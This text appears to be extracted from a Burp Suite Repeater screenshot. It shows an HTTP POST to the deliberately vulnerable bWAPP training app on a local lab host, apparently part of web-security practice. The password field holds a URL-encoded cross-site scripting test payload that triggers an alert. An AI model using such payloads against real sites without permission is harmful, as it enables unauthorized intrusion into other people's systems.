 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /bWAPP/xss_login.php HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.5
10 Connection: keep-alive
11 Referer: http://10.0.2.5/bWAPP/xss_login.php
12 Cookie: PHPSESSID=f71cf7e04ea17a2fc4671a13201f0725; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 login=susant&password=%3Cscript%3Ealert%28%E2%80%98xss%E2%80%99%29%3C%2Fscript%3E&form=submit